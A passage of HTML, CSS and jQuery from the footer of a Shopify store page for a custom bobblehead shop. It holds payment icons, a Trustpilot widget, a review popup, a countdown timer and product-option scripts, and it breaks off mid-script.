1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/Payment-new.png?v=1756037532" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
          <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2025 <a href="/" title="">BobbleGifts</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
  $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
     
      });
    });
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
          body .simply-insurance {
            max-width: 100%;
          }
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
